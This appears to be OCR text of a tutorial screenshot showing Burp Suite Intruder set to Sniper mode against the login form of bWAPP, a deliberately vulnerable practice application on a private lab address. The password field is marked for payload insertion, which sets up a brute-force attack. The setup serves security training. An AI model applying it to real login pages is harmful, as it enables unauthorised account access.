 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
to payload positions - see help for full details.
Attack type: Sniper
POST /bwapp/bWAPP/login.php HTTP/1.1
www.hackingarticles.in
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.8/bwapp/bWAPP/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Cookie: PHPSESSID=47mj1mus3jb1ghkr1gimt3kbd2; security_level=0
DNT: 1
www.hackingarticles.in
Connection: close
Upgrade-Insecure-Requests: 1
login=ignite&password=§chgfg§&security_level=0&form=submit